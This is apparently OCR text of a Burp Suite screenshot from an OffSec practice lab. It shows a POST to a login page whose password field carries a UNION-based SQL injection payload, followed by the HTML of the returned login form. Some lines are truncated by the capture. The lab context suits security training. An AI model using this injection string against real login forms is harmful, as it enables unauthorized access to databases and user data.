 Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g918dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password='+union+all+select+1,database(),3,4,5+--+-
Response
Pretty Raw Hex Render
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder=
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placehol
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 <div class="d-flex movie align-items-end">
29 <div class="mr-auto p-2">
30 <h5 class="p-2">
blazeDB
</h5>
31 </div>
32 </div>
33
34
35 <div class="footer">
36 <p>
by JDgodd | blaze.offsec
</p>
37 </div>
38 </div>
<!-- /container -->
39
</body>